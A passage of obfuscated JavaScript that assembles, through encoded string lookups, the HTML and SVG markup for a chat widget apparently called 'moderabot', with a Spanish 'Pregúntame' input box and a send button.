e8,_0x578030._0x22b3a4)+'\x20\x20\x20\x20\x20'+_0x4dc9aa(0xe3b,_0x578030._0x1ac1a,0x823,0x931)+_0x4683b6(0x8dd,0x90c,0xd74,0xb18)+_0x4dc9aa(_0x578030._0x642cfd,_0x578030._0x1fe365,_0x578030._0x68fae2,_0x578030._0x5532d4)+'<span'+'></sp'+_0x4dc9aa(0x226,0x767,0x195,0x4e5)+_0x4683b6(0x3af,0x126,_0x578030._0x4ce501,-_0x578030._0x273a63)+'/span'+_0x4683b6(0x500,0x577,_0x578030._0x476371,0x254)+'\x20\x20\x20\x20\x20'+_0x4dc9aa(_0x578030._0x2f7fdd,-0x9b,-_0x578030._0x158dfd,0x20d)+'/div>'+_0x4683b6(_0x578030._0x540bf7,_0x578030._0x54c674,_0x578030._0x3e80c4,_0x578030._0x344be5)+_0x4683b6(0x47d,_0x578030._0x1748ba,0x1e5,_0x578030._0x51c554)+_0x4683b6(-_0x578030._0x927b65,_0x578030._0x17ae51,_0x578030._0x10be49,_0x578030._0xdd12af)+_0x4683b6(0xa74,_0x578030._0x1338c2,0x1d9,0x821)+_0x4683b6(0x921,_0x578030._0x25cf61,0x7a5,_0x578030._0x54f614)+_0x4683b6(0x1e2,0x147,-_0x578030._0x2c7d6c,_0x578030._0x2a96ee)+'derab'+'ot-wi'+'dget-'+_0x4dc9aa(0xcb8,_0x578030._0x25ff4a,_0x578030._0x47294b,_0x578030._0x52e5d9)+_0x4dc9aa(_0x578030._0x2885c8,_0x578030._0xe8f2dc,_0x578030._0x3620a9,0x5f6)+'erabo'+'t-wid'+_0x4683b6(0x541,_0x578030._0x1106ad,_0x578030._0x2aa3d0,0xe5e)+_0x4683b6(_0x578030._0x241d99,_0x578030._0x374d3b,0xa78,0xaf4)+_0x4683b6(0x50b,_0x578030._0x1d7cfd,0x607,0x8e3)+_0x4dc9aa(_0x578030._0x2a9882,_0x578030._0x5e4b9d,_0x578030._0x2ccc3d,_0x578030._0x54be91)+_0x4683b6(0x448,_0x578030._0x27b26a,-0x271,_0x578030._0x2be8c7)+'derab'+_0x4dc9aa(_0x578030._0x36a598,-_0x578030._0x5627b5,_0x578030._0x22f287,_0x578030._0xfa8375)+_0x4dc9aa(0xc61,0xa8d,_0x578030._0x591cfc,_0x578030._0x4a127e)+_0x4683b6(0xc42,0xb34,0xc96,_0x578030._0x1a8367)+_0x4dc9aa(0x276,0x17e,0x55d,_0x578030._0x4f6a35)+_0x4dc9aa(_0x578030._0x2d82a4,_0x578030._0x3ef231,_0x578030._0x242296,0x75e)+_0x4683b6(_0x578030._0x56500d,0x5f3,0x29e,_0x578030._0x2af008)+_0x4683b6(-_0x578030._0x128b2e,_0x578030._0x1f038c,_0x578030._0x406956,-0x377)+'tar\x20a'+_0x4dc9aa(_0x578030._0x18b8f4,-_0x578030._0x7e3714,-_0x578030._0x1338f4,_0x578030._0x7098c8)+_0x4683b6(-0x1f1,0x2a6,_0x578030._0x1bc3ec,_0x578030._0x3ad42f)+_0x4683b6(-0x119,_0x578030._0x143ba0,_0x578030._0x25ee5a,_0x578030._0x32ea43)+_0x4683b6(_0x578030._0x133ee4,_0x578030._0x2455d3,_0x578030._0x52dc09,0x2cb)+_0x4683b6(0x1c6,_0x578030._0x1748ba,-0x25d,_0x578030._0x1213a9)+'<!--\x20'+_0x4dc9aa(-0x2d2,-0xcc,0x262,_0x578030._0x4cd064)+_0x4dc9aa(_0x578030._0x2f5c79,_0x578030._0xf3ba37,_0x578030._0x4b3a7b,_0x578030._0x3474d3)+_0x4dc9aa(0x520,_0x578030._0x3d9954,0x8bf,_0x578030._0x53ca2a)+_0x4683b6(_0x578030._0x276191,_0x578030._0x1404ec,0x2c8,_0x578030._0x469a1b)+_0x4dc9aa(_0x578030._0x8538ab,_0x578030._0xf9857b,_0x578030._0x2c0403,0x786)+_0x4dc9aa(_0x578030._0x180266,_0x578030._0x476371,0xb28,_0x578030._0x38e1dd)+_0x4dc9aa(0xd46,0xc5d,0xd2b,_0x578030._0x2d35ad)+_0x4dc9aa(_0x578030._0x158e28,-0x2ac,-0xe,_0x578030._0x4cad60)+_0x4683b6(0x2a7,_0x578030._0x2911bd,_0x578030._0x7732f6,_0x578030._0x5a7f55)+_0x4683b6(_0x578030._0x8bb852,_0x578030._0x2ceb04,_0x578030._0x5be2d9,_0x578030._0x575600)+_0x4683b6(0x309,0x18c,-0xdf,_0x578030._0x11aa0e)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x4dc9aa(0x798,0x669,_0x578030._0x120e27,0x8c0)+_0x4683b6(0x90f,_0x578030._0x530519,0xc48,0x8be)+_0x4dc9aa(0xda8,0xb3a,0xaf6,_0x578030._0x4c76fd)+_0x4dc9aa(-_0x578030._0x541508,0x3d4,_0x578030._0x2a3d42,_0x578030._0x50f9c2)+_0x4683b6(0x774,_0x578030._0xd67daa,0x68,_0x578030._0x7b3167)+_0x4683b6(_0x578030._0x239494,_0x578030._0x2778b5,_0x578030._0x5d0582,_0x578030._0x15857f)+'=\x22mod')+(_0x4dc9aa(0xc08,0x7f0,_0x578030._0x330a7f,0x79c)+_0x4dc9aa(_0x578030._0x15a372,_0x578030._0x2f39ff,_0x578030._0x216dbc,_0x578030._0x465e9f)+_0x4dc9aa(-0x39,_0x578030._0x5a454b,0x3e2,0x4d0)+'nput\x22'+_0x4dc9aa(_0x578030._0x2a4803,0x5e4,0x5ff,_0x578030._0x1d7822)+_0x4dc9aa(0x1f4,0x134,_0x578030._0x367ad4,0x146)+_0x4dc9aa(0x3cc,-0x15b,-0x136,_0x578030._0x3c1f04)+_0x4dc9aa(_0x578030._0x5af519,_0x578030._0x5f5a85,0x47a,0x588)+_0x4683b6(_0x578030._0x6a71d6,_0x578030._0x1c3e87,_0x578030._0x31aed3,0xbe5)+_0x4dc9aa(0x50a,0x8e4,_0x578030._0x233abd,0x979)+_0x4683b6(_0x578030._0x532ec7,_0x578030._0x52da9f,0xf74,0xf79)+'t-inp'+_0x4dc9aa(_0x578030._0x58809f,0x153,_0x578030._0x28fe29,0x52e)+_0x4dc9aa(-_0x578030._0x2e2229,_0x578030._0x1fa1a1,_0x578030._0x1c9fb9,0x146)+'\x20\x20\x20\x20\x20'+_0x4dc9aa(_0x578030._0xa33c12,_0x578030._0x7bbed4,0x51c,0x85f)+_0x4683b6(_0x578030._0x2f7e5d,_0x578030._0x4f505c,0x499,_0x578030._0x4406a8)+_0x4683b6(_0x578030._0x453adf,_0x578030._0x691092,_0x578030._0x5c6313,_0x578030._0x1954f5)+'=\x22Pre'+'gúnta'+_0x4dc9aa(0xa05,_0x578030._0x4c9824,_0x578030._0x18aa96,0x97e)+_0x4dc9aa(-0xd4,_0x578030._0x57d0db,-0x4ba,0x94)+_0x4683b6(0x660,0x1f7,_0x578030._0x1c8295,_0x578030._0x1a2a9e)+_0x4dc9aa(0xa3e,_0x578030._0xddf02f,_0x578030._0x296b46,_0x578030._0x355398)+_0x4dc9aa(-_0x578030._0x4fafb5,-0x39,0x251,0x146)+_0x4dc9aa(_0x578030._0x586e5e,_0x578030._0x5f5632,-_0x578030._0x2aa640,0x146)+'rows='+_0x4dc9aa(_0x578030._0xc6e616,_0x578030._0x22025f,_0x578030._0x307ef5,0x8cc)+_0x4dc9aa(0x397,_0x578030._0x1368e0,-_0x578030._0x43797a,_0x578030._0x426df1)+_0x4683b6(_0x578030._0x329658,0x3a3,_0x578030._0x138032,-0xe5)+_0x4dc9aa(_0x578030._0x50e07b,0x99a,_0x578030._0x36ee3c,_0x578030._0x355398)+_0x4dc9aa(0x4d2,_0x578030._0x1fc095,-_0x578030._0x41f992,_0x578030._0x4cad60)+_0x4683b6(0x5b0,_0x578030._0x17ae51,_0x578030._0x1df7a7,0x491)+_0x4683b6(0xab6,_0x578030._0x1338c2,_0x578030._0x4824be,_0x578030._0x3a2d91)+_0x4dc9aa(_0x578030._0x3c6b42,0x559,_0x578030._0x4b8e8a,0x57a)+_0x4683b6(_0x578030._0x3fe8ff,0x147,_0x578030._0x316400,-_0x578030._0x1868b9)+'derab'+_0x4683b6(0x1a9,_0x578030._0x3b4f99,_0x578030._0x42c3d8,_0x578030._0x316400)+'dget-'+'send\x22'+_0x4dc9aa(0x85d,_0x578030._0x3a3a66,0x9d7,_0x578030._0x53978a)+'moder'+_0x4683b6(0xbb7,0xb04,0xc70,_0x578030._0x2f7a10)+'widge'+'t-sen'+'d\x22\x20ar'+_0x4dc9aa(0x798,0x8bf,_0x578030._0xde4f0c,_0x578030._0x221f18)+_0x4dc9aa(_0x578030._0x3a0c60,_0x578030._0x33ab0c,0x14a,_0x578030._0x4b4f9a)+_0x4683b6(_0x578030._0x26b113,_0x578030._0x15bc64,_0x578030._0x136781,_0x578030._0x249249)+_0x4dc9aa(0xd66,0xbf9,0x9cd,0xa08)+_0x4683b6(0x8ba,_0x578030._0x519333,0x488,_0x578030._0x22e2aa)+_0x4683b6(_0x578030._0x1810cf,_0x578030._0x4bc72f,_0x578030._0x2cf32b,0x9f7)+_0x4683b6(-_0x578030._0x4f2776,0x2d1,-0x17f,-_0x578030._0x41e730)+_0x4683b6(0x25e,_0x578030._0x181d1f,0x240,0x31b)+_0x4dc9aa(_0x578030._0x53e1f9,-_0x578030._0x57704d,_0x578030._0x1eba07,_0x578030._0x56d4a8)+'\x20widt'+_0x4dc9aa(-0x288,0x416,-_0x578030._0x3552b8,0x9e)+_0x4dc9aa(0xad6,0xc04,_0x578030._0x3279c9,_0x578030._0x567712)+_0x4683b6(_0x578030._0x2d6b5f,0x4d2,_0x578030._0x3357c6,_0x578030._0x3dc030)+_0x4683b6(-0xd,0x3d9,_0x578030._0x325758,-0xf4)+'iewBo'+_0x4dc9aa(0x417,-0x1b1,0x150,0x26e)+_0x4683b6(0x74b,0x211,0x699,-_0x578030._0x2fa21f)+'48\x22\x20f'+_0x4683b6(0xd0,_0x578030._0x3eaca9,_0x578030._0x1e84a0,0x6de)+_0x4683b6(0x4d3,0x611,0x74a,0x22a)+_0x4683b6(_0x578030._0x4b7d99,_0x578030._0xd9a454,0x3a8,0x17a)+_0x4dc9aa(_0x578030._0x50de38,0xc3f,_0x578030._0x184d8b,0x77d)+_0x4dc9aa(-_0x578030._0x177024,0x66e,_0x578030._0x3ec958,0x118)+'www.w'+_0x4dc9aa(_0x578030._0x4ef34b,_0x578030._0x409bc9,-0x461,-0x12)+_0x4683b6(0x706,0x1a8,_0x578030._0x3c8e07,0x5fd)+'/svg\x22'+_0x4dc9aa(-_0x578030._0x3a4d2e,_0x578030._0x582c7d,-0x43,_0x578030._0x389c35)+_0x4683b6(_0x578030._0x14ebf5,_0x578030._0x181d1f,0x51a,-_0x578030._0x36a598)+_0x4683b6(_0x578030._0x425c1a,_0x578030._0x20c280,_0x578030._0x5d179e,0x6c6)+_0x4dc9aa(0x370,_0x578030._0x140b45,0x683,_0x578030._0x424592)+_0x4dc9aa(0x8df,0x61d,0x508,0x46a)+_0x4dc9aa(0x5d1,_0x578030._0x418c09,0x459,_0x578030._0x45c9b9)+_0x4683b6(_0x578030._0x2d5966,0x2f3,0x323,0x421)+_0x4683b6(_0x578030._0x533ccb,0xb39,0xd37,0x7bf)+_0x4dc9aa(_0x578030._0x444347,_0x578030._0x2f7d45,_0x578030._0x33fa63,_0x578030._0x45a44a)+_0x4683b6(_0x578030._0x4fcd38,0x58d,_0x578030._0x4e9343,0xa6a)+_0x4dc9aa(_0x578030._0x5bc62c,_0x578030._0x3f06a8,0x271,_0x578030._0x28c0af)+'\x22>\x0a\x20\x20'+_0x4dc9aa(-_0x578030._0x237e3d,-_0x578030._0x259f92,_0x578030._0x422874,_0x578030._0x22b3a4)+'\x20\x20\x20\x20\x20'+_0x4dc9aa(_0x578030._0x8431ad,0x92,_0x578030._0x598010,0x20d)+_0x4683b6(_0x578030._0x57d6ae,_0x578030._0x25051d,_0x578030._0x415936,_0x578030._0x26cf2c)+'x=\x222\x22'+_0x4dc9aa(0x243,_0x578030._0x270a26,0x6b8,_0x578030._0x165d83)+_0x4dc9aa(-0x8e,_0x578030._0x3e7c98,-0x56,_0x578030._0x15d95a)+_0x4683b6(_0x578030._0x48fa83,0x580,0x62a,_0x578030._0x5426ae)+_0x4683b6(0x255,0x2d3,-0xd4,-0x229)+_0x4683b6(0x5c9,_0x578030._0x4360bb,0x527,0xba6)+_0x4683b6(0x92e,_0x578030._0x3d76b0,_0x578030._0x874afb,_0x578030._0x53ba51)+_0x4dc9aa(_0x578030._0x2134e6,_0x578030._0x3373a5,0xab5,_0x578030._0x3cfb06)+_0x4dc9aa(0x219,_0x578030._0x4d079a,_0x578030._0x34722a,0x8e)+_0x4dc9aa(_0x578030._0x3df1bf,_0x578030._0x55a5b6,_0x578030._0xbab64c,0x301)+_0x4683b6(-_0x578030._0x582a23,_0x578030._0x5e7f9b,_0x578030._0x596c80,_0x578030._0x2114b9)+'\x22/>\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x4dc9aa(0x430,0x502,0xf,_0x578030._0xe4954b)+'\x20x=\x222'+_0x4dc9aa(0x65e,0x84f,_0x578030._0x500a3d,_0x578030._0x3d5e2b)+'=\x221.5'+_0x4dc9aa(-0xdf,0x6a5,_0x578030._0x32dc0b,0x256)+'th=\x224'+_0x4dc9aa(_0x578030._0x77c78a,_0x578030._0xba7fc8,0x431,0x62c)+_0x4dc9aa(_0x578030._0xee087a,0x5d8,_0x578030._0x3c943d,0x7bf)+_0x4683b6(_0x578030._0x254c6d,_0x578030._0x43ebe9,0x542,_0x578030._0x1f9298)+_0x4dc9aa(0x2a4,_0x578030._0x18ebca,_0x578030._0xfe5ddb,0x7b8)+'.5\x22\x20s'+_0x4dc9aa(-_0x578030._0x515f53,-_0x578030._0x5919a3,-0x4f0,_0x578030._0x231b02)+_0x4683b6(_0x578030._0x42973d,_0x578030._0x2270ef,_0x578030._0x121dda,0x8d3)+_0x4dc9aa(0x152,0x165,0x183,_0x578030._0x2b8fea)+_0x4683b6(_0x578030._0x3c7c3f,0x249,_0x578030._0x3da69c,-_0x578030._0x22cfb0)+_0x4683b6(0x6bb,_0x578030._0x143ba0,-_0x578030._0x4e1276,-_0x578030._0x2f750c)+_0x4683b6(-0xf7,_0x578030._0x4c2e70,0x46b,0x5e3)+_0x4683b6(0x3ce,0x398,0x486,0x6fa)+'g\x20cli'+_0x4dc9aa(_0x578030._0xc6ee96,-0x204,0x48a,_0x578030._0x50d98a)+_0x4dc9aa(_0x578030._0x3ac35e,_0x578030._0x2d6b5f,0x91f,0x606)+_0x4dc9aa(_0x578030._0xb76741,0x1e9,_0x578030._0x545a3e,0x1a0)+_0x4683b6(0x8b3,0xb15,0xd10,0xa3d)+_0x4683b6(_0x578030._0x5ab44d,0x58d,0x9c6,_0x578030._0xc4945d)+_0x4dc9aa(_0x578030._0x1b0f78,_0x578030._0x436baa,_0x578030._0x53150c,0x7cb)+'\x22>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x4683b6(_0x578030._0x5982b7,_0x578030._0x16c31e,0x75d,0x12a)+_0x4683b6(_0x578030._0x227bf2,_0x578030._0x3a777b,0xc92,_0x578030._0x18b8d8)+_0x4683b6(-_0x578030._0x3c4de4,_0x578030._0x337f8c,-0x46,_0x578030._0x4d27ed)+_0x4dc9aa(0x98,-0x107,_0x578030._0x2c2a0d,-_0x578030._0x1de0b0)+'4\x2014.'+_0x4683b6(_0x578030._0x4a3961,_0x578030._0x4e1491,_0x578030._0x1d11c9,0x1eb)+_0x4683b6(0x5dc,_0x578030._0x2a57c8,0xae8,0x83f)+_0x4dc9aa(_0x578030._0x26e5ea,0x2bd,0x47d,_0x578030._0x18cc6e)+'.8333'+_0x4683b6(0x655,_0x578030._0x2cfd3a,_0x578030._0xf9b723,-0x241)+_0x4683b6(_0x578030._0x1ea44a,0xb92,_0x578030._0x3576d1,_0x578030._0x5794e3)+'4.666'+_0x4683b6(0x13c,0x3b7,0x554,0x447)+_0x4dc9aa(_0x578030._0x3791d7,0xa55,_0x578030._0x523458,0x7cc)+_0x4683b6(0x6c9,0xb95,_0x578030._0x22e2aa,0x9db)+_0x4dc9aa(_0x578030._0x590afc,0x283,_0x578030._0x1af940,_0x578030._0x4f5375)+'.1667'+'\x2023.8'+_0x4683b6(0x6f8,_0x578030._0x4a8b24,_0x578030._0x27738e,_0x578030._0x920c70)+'2.333'+'4\x2014.'+_0x4683b6(_0x578030._0x2b4f3d,0x689,0x2e7,_0x578030._0x43f55e)+_0x4dc9aa(0x897,0xc6d,_0x578030._0x1c5a91,0x9d6)+_0x4dc9aa(0x468,_0x578030._0x220ed0,_0x578030._0x5cbef7,0x66f)+_0x4683b6(0x623,0xb6e,0xc43,_0x578030._0x7e2a94)+_0x4683b6(_0x578030._0x307abc,0x613,_0x578030._0x1f418f,_0x578030._0x5c112a)+_0x4dc9aa(_0x578030._0x291e5d,_0x578030._0x3e01f1,_0x578030._0x560ad6,_0x578030._0x538637)+_0x4683b6(_0x578030._0x186d15,0x5fa,0xa46,0x64c)+_0x4dc9aa(0x1f3,_0x578030._0x2a9882,_0x578030._0x4a8eb0,_0x578030._0x3ba0f6)+'e=\x22wh'+_0x4dc9aa(-_0x578030._0x4fc47e,-0x104,-0x4e8,-0x53)+_0x4dc9aa(0x3db,_0x578030._0x3535e2,_0x578030._0x258aaa,_0x578030._0x50727f)+_0x4683b6(_0x578030._0xca1cf9,_0x578030._0x274896,_0x578030._0x3b4ced,_0x578030._0x27a5e6)+_0x4683b6(0x568,0x770,_0x578030._0x1271c3,0xbfd)+_0x4dc9aa(_0x578030._0x107387,0xabd,_0x578030._0x499778,_0x578030._0x7dcf27)+_0x4683b6(0x8c5,_0x578030._0x1e50fe,_0x578030._0x1fc095,_0x578030._0x4da374)+_0x4683b6(_0x578030._0x285d92,0x45d,_0x578030._0x5a0ea5,0x90)+_0x4683b6(_0x578030._0x2067b0,0x233,-0x28c,0x5f9)+_0x4683b6(0xa02,_0x578030._0x185a82,_0x578030._0x263b8c,_0x578030._0x2a716c)+'d\x22\x20st'+_0x4683b6(0xa2d,_0x578030._0x2c728e,0x4e6,0xe33)+'linej'+_0x4683b6(_0x578030._0x4b9add,_0x578030._0x55c485,_0x578030._0x3c7b69,0x29)+_0x4dc9aa(_0x578030._0xda1ad1,-0xd3,_0x578030._0x4e3a94,0xc3)+_0x4683b6(-_0x578030._0x2a74d2,_0x578030._0x1ed944,-_0x578030._0x3cc8b0,0x31c)+_0x4683b6(_0x578030._0x52c726,_0x578030._0x4c2e70,0x6ce,-0x226)+_0x4dc9aa(_0x578030._0x2bf1b2,0x2d2,-_0x578030._0x275953,0x146)+'\x20\x20\x20\x20\x20'+_0x4683b6(_0x578030._0x1de219,_0x578030._0x4b8e8a,0x440,0x66a)+_0x4683b6(_0x578030._0x1bc111,_0x578030._0x68eb2b,0x3d8,0x5cf)+_0x4dc9aa(-_0x578030._0x4e8393,-_0x578030._0x9885f6,_0x578030._0x53850e,_0x578030._0x43fac9)+_0x4683b6(0x629,_0x578030._0x126159,0x2e,-0x12b)+'\x20</g>'+_0x4dc9aa(0xc25,_0x578030._0x580c31,0x62e,0x96e)+_0x4683b6(_0x578030._0x32621d,0x2d1,0x253,0xa4)+_0x4dc9aa(-0x2e8,_0x578030._0x4b9515,-0x395,_0x578030._0x277c24)+_0x4dc9aa(_0x578030._0x3a0c60,_0x578030._0x5bca6a,0x54e,-_0x578030._0x595084)+_0x4dc9aa(_0x578030._0x2731a2,_0x578030._0x53403e,_0x578030._0x1ee2a9,_0x578030._0x90154d)+_0x4683b6(-0x23f,0x2d1,0x13d,_0x578030._0x2237ab)+_0x4683b6(_0x578030._0x1ad68a,_0x578030._0x42f8ed,0x4c3,0x26f)+_0x4683b6(0x5ae,0x2d1,-_0x578030._0x31d11d,-_0x578030._0x316400)+_0x4683b6(_0x578030._0x5345c1,0x6a6,0x193,_0x578030._0x5d7596)+_0x4683b6(_0x578030._0x3e519a,_0x578030._0x9c6641,_0x578030._0x3f4f23,0x872)+'=\x22fil'+_0x4683b6(0xc69,0x7b2,_0x578030._0x14d588,0xb72)+'d_918'+_0x4683b6(_0x578030._0x4fa5be,0x796,_0x578030._0x5d3b61,_0x578030._0x3dc138)+_0x4dc9aa(_0x578030._0x70b84b,-0x79,_0x578030._0x22af03,_0x578030._0x2d069d))+('=\x220\x22\x20'+'y=\x220\x22'+_0x4dc9aa(0xc06,_0x578030._0x1cf1fb,_0x578030._0x2f7ba6,0xa02)+_0x4683b6(0x452,_0x578030._0x4c9cb1,0x605,_0x578030._0x5c16c9)+_0x4683b6(0xc04,0xae5,0xd38,0x585)+_0x4683b6(_0x578030._0x501b11,_0x578030._0x40ee3c,_0x578030._0x1a3b51,_0x578030._0x111a91)+_0x4dc9aa(0x3bc,_0x578030._0x44c607,-_0x578030._0x2f394a,0x1e5)+'ilter'+_0x4dc9aa(0x4fe,_0x578030._0x26414a,0xa8d,_0x578030._0x1166f5)+_0x4683b6(0x2cb,_0x578030._0x5b05b7,0x5ed,_0x578030._0x10d95b)+'rSpac'+_0x4683b6(_0x578030._0x212db1,_0x578030._0x382fc0,0x4e8,_0x578030._0x19eeeb)+'e\x22\x20co'+_0x4683b6(-0x81,0x145,0x41c,_0x578030._0x3b9132)+_0x4683b6(_0x578030._0x3db147,0x49c,0x184,0x25a)+_0x4683b6(_0x578030._0xa040ca,0x441,0x4b1,_0x578030._0x1a3b51)+_0x4683b6(_0x578030._0x52f3f7,0x938,_0x578030._0x4f4366,_0x578030._0xdfacf5)+_0x4683b6(_0x578030._0x580812,_0x578030._0x1af940,0x638,_0x578030._0x228f8c)+_0x4683b6(_0x578030._0x5277ec,0x5ac,0xa6b,0x2e2)+_0x4683b6(0x893,_0x578030._0x476371,0x9e2,_0x578030._0x3a2d91)+_0x4683b6(0x7d3,0x2d1,0x249,-0xd)+_0x4dc9aa(-0x3a5,_0x578030._0x2e4d9c,_0x578030._0x576425,0x146)+_0x4683b6(_0x578030._0x47d6c2,0x2d1,_0x578030._0x24caa1,0x412)+_0x4683b6(0x7b1,0x2fc,-_0x578030._0x1fdc25,-_0x578030._0x1a8899)+_0x4dc9aa(_0x578030._0x2bf992,_0x578030._0x5afdbf,0x16f,0x64)+'lood-'+_0x4dc9aa(-0x3,_0x578030._0x584fdc,-_0x578030._0x2fc113,_0x578030._0x2b61aa)+'ty=\x220'+'\x22\x20res'+_0x4683b6(-_0x578030._0x41be0a,_0x578030._0x5d9edc,-0x1fd,0x144)+_0x4683b6(0xd4,_0x578030._0x25e4c0,-0x22b,-0xac)+_0x4683b6(-_0x578030._0x24fa19,_0x578030._0x59a269,-_0x578030._0x3611ef,0x697)+_0x4dc9aa(0xc0c,0x8ee,0x6d9,0x94d)+_0x4dc9aa(_0x578030._0x540058,_0x578030._0x1cf2d2,0xb4d,_0x578030._0x1fb247)+_0x4683b6(_0x578030._0x1f486d,0x577,_0x578030._0xebe6c9,0x476)+_0x4683b6(0x775,_0x578030._0x31bdb1,-0x17c,_0x578030._0x40573a)+_0x4dc9aa(0x2cd,0x23c,-_0x578030._0x200bec,0x146)+_0x4dc9aa(-_0x578030._0x1d46ef,0x375,0x3b4,0x280)+'eColo'+_0x4dc9aa(_0x578030._0x2fb11e,_0x578030._0x492e98,0x82c,0x3ed)+_0x4683b6(0x7e8,_0x578030._0x4126f9,_0x578030._0xebe6c9,_0x578030._0x557399)+'=\x22Sou'+_0x4683b6(_0x578030._0x2f0da5,0x918,0x77d,0xe30)+_0x4dc9aa(-_0x578030._0x14ff33,0x220,0x38b,_0x578030._0x2e4d9c)+_0x4683b6(0x449,0x193,0x117,-0x3a5)+_0x4683b6(_0x578030._0x25e7d1,0x8c8,_0x578030._0xb3f859,_0x578030._0x2cdfeb)+'ix\x22\x20v'+_0x4dc9aa(0x3d7,_0x578030._0x4ab3b9,_0x578030._0x2c1021,0x7e5)+'=\x220\x200'+_0x4dc9aa(_0x578030._0xe4390b,_0x578030._0x523a3b,0xa6b,_0x578030._0x16693e)+'0\x200\x200'+_0x4683b6(0x80c,0x702,_0x578030._0x250226,0x6a9)+'0\x200\x200'+_0x4683b6(0x3d2,0x702,_0x578030._0x5d371e,0x99c)+'0\x200\x200'+_0x4dc9aa(-0x307,0x474,-_0x578030._0x2b7935,0x1a1)+_0x4683b6(_0x578030._0x285e46,_0x578030._0x11d5cf,_0x578030._0x3c935a,_0x578030._0x1273c9)+_0x4dc9aa(0x608,0x1d5,0x40c,_0x578030._0x1397d8)+_0x4683b6(0xaab,_0x578030._0x54a612,0xb18,0xac9)+_0x4683b6(0xc88,_0x578030._0x440548,0xe8c,_0x578030._0x22217c)+_0x4683b6(0x353,_0x578030._0x498b1b,0x8df,0x997)+_0x4683b6(_0x578030._0x1f838d,_0x578030._0x314d84,_0x578030._0x50f163,_0x578030._0x3938bc)+_0x4683b6(_0x578030._0x2e7cdd,_0x578030._0x4c2e70,-_0x578030._0x1ef066,0x7a7)+_0x4683b6(_0x578030._0x417f78,_0x578030._0x42f8ed,0x1e1,_0x578030._0x2661e7)+_0x4dc9aa(-0xc,_0x578030._0x3db147,_0x578030._0xba61de,0x116)+'Offse'+'t\x20dy='+_0x4683b6(_0x578030._0x239494,0x566,0x690,_0x578030._0x41e3e1)+_0x4683b6(0x66b,0xaf9,0x96e,0x5a4)+_0x4dc9aa(-0x274,_0x578030._0x2e7cdd,0x579,0x146)+_0x4dc9aa(_0x578030._0x1f74ca,-_0x578030._0x2b455c,0x1c2,0x146)+_0x4683b6(_0x578030._0x386963,_0x578030._0xffce82,_0x578030._0x3e2f63,0x3a8)+_0x4683b6(_0x578030._0x939234,0x599,0x6be,_0x578030._0x157a02)+_0x4dc9aa(_0x578030._0x2a1464,_0x578030._0x406956,_0x578030._0x58efce,0x62a)+_0x4dc9aa(0x7f6,_0x578030._0x366fe7,_0x578030._0x5a2023,0x2d3)+_0x4683b6(_0x578030._0x109c25,0x6b0,_0x578030._0x266337,_0x578030._0x18d4c5)+_0x4dc9aa(-_0x578030._0x3a3a66,_0x578030._0x35a3c7,_0x578030._0x5395bf,_0x578030._0x12df77)+_0x4dc9aa(_0x578030._0x4e751e,_0x578030._0x2b9f95,_0x578030._0x440655,0x267)+_0x4683b6(0x9a9,_0x578030._0x123c3f,_0x578030._0xd8add1,_0x578030._0xf1750c)+'\x20\x20\x20\x20\x20'+_0x4dc9aa(_0x578030._0x2b3019,_0x578030._0x2dc7a7,-_0x578030._0x1f4834,0x146)+_0x4683b6(-_0x578030._0x44152b,0x40b,-0x55,_0x578030._0x10f80f)+_0x4dc9aa(-_0x578030._0x3580ce,_0x578030._0x464912,_0x578030._0x519acf,0xe8)+_0x4683b6(0x4b,_0x578030._0x3d00fa,0x67a,0x444)+'ix\x20ty'+'pe=\x22m'+_0x4dc9aa(0xe8,-_0x578030._0x2e2229,-0x151,0x3f1)+_0x4dc9aa(0x168,0x765,0x35b,0x5c2)+_0x4dc9aa(0x328,0x32,_0x578030._0x1b73a5,0x25a)+'0\x200\x200'+_0x4dc9aa(_0x578030._0x471e19,_0x578030._0x5541bc,0x544,0x709)+'06274'+'51\x200\x20'+_0x4683b6(-_0x578030._0x563bd3,_0x578030._0x53c209,_0x578030._0x128f02,-0x8b)+_0x4dc9aa(-_0x578030._0x1f25f9,0x2e6,0xb,_0x578030._0x3dcafd)+_0x4dc9aa(0x15a,_0x578030._0x2ac6b6,_0x578030._0x2b3019,_0x578030._0x4e01f8)+_0x4683b6(0xc37,_0x578030._0x27c0e7,_0x578030._0x1e10f4,0x41c)+_0x4dc9aa(-0x2bd,-0x58d,-0x3b4,-0x6f)+'.1568'+_0x4dc9aa(0x38e,0x1f2,_0x578030._0x4d748d,_0x578030._0x1a4f16)+_0x4dc9aa(-0x1f0,-_0x578030._0x2cf5b0,-_0x578030._0x5d3032,-0x6f)+'.05\x200'+_0x4683b6(_0x578030._0x1f74ca,0x12a,-_0x578030._0x5063e1,-_0x578030._0x414ecd)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x4683b6(_0x578030._0x46bb1f,_0x578030._0x39dd16,_0x578030._0x3e617d,_0x578030._0x25a261)+'<feBl'+_0x4683b6(_0x578030._0x362c49,0x10f,_0x578030._0xdd12af,_0x578030._0x16c31e)+_0x4683b6(0x6a6,0x926,_0x578030._0x58d6d5,0xe8a)+_0x4683b6(_0x578030._0x5c6880,_0x578030._0x36f9b8,_0x578030._0x425ead,0x94e)+_0x4683b6(-_0x578030._0x29281e,_0x578030._0x5b6316,0x41b,-_0x578030._0x106347)+_0x4683b6(0x52,0x356,_0x578030._0x37fb7c,_0x578030._0x1227eb)+'ckgro'+'undIm'+_0x4dc9aa(_0x578030._0xe02438,0x43d,-_0x578030._0x3ad42f,_0x578030._0x2fa815)+_0x4dc9aa(0x6b6,0x3d8,0xaa1,0x61c)+'sult='+'\x22effe'+_0x4683b6(_0x578030._0x5f59c3,0x811,_0x578030._0x50fbad,0x86f)+'ropSh'+_0x4dc9aa(_0x578030._0x172a58,_0x578030._0x3f7dd3,0x5a4,_0x578030._0x312a90)+'9188_'+_0x4683b6(_0x578030._0x53ed67,_0x578030._0x1b2fc0,_0x578030._0x376a8c,0x4a9)+_0x4dc9aa(-0x214,-0x41d,0x1b1,-_0x578030._0x459eb7)+'\x20\x20\x20\x20\x20'+_0x4683b6(0x35e,0x2d1,0xa4,0x708)+_0x4683b6(_0x578030._0x315a16,_0x578030._0x5cc26d,0x2f,_0x578030._0x35a3c7)+_0x4dc9aa(0x23a,_0x578030._0x1f2d1a,0x30,0x1f9)+_0x4683b6(0x29a,_0x578030._0x2773c